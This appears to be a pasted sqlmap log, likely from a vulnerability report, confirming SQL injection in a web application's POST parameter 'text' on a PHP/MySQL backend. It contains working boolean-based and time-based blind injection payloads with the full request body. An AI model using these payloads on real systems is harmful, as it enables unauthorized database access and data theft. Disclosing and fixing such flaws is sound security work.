 [20:32:12] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:33:05] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:33:57] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:34:48] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:35:40] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:36:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[20:37:24] [INFO] checking if the injection point on POST parameter 'text' is a false positive
[20:37:39] [WARNING] it appears that the character '>' is filtered by the back-end server. You are st
rongly advised to rerun with the '--tamper=between'
POST parameter 'text' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2893 HTTP(s) requests:
---
Parameter: text (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)
    Payload: id=&text=123' AND ELT(2761=2761,8671) AND 'yjvo'='yjvo&url=http://123&active=0&priority=
5&ffamily=Arial&fsize=11&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderl
ine=0&fbold=0&nocache=0.43691213689929764&security=ep15x3ftubo8dsycv7r4

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: id=&text=123' AND SLEEP(5) AND 'ILDe'='ILDe&url=http://123&active=0&priority=5&ffamily=A
rial&fsize=11&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderline=0&fbold
=0&nocache=0.43691213689929764&security=ep15x3ftubo8dsycv7r4
---
[20:37:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[20:37:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'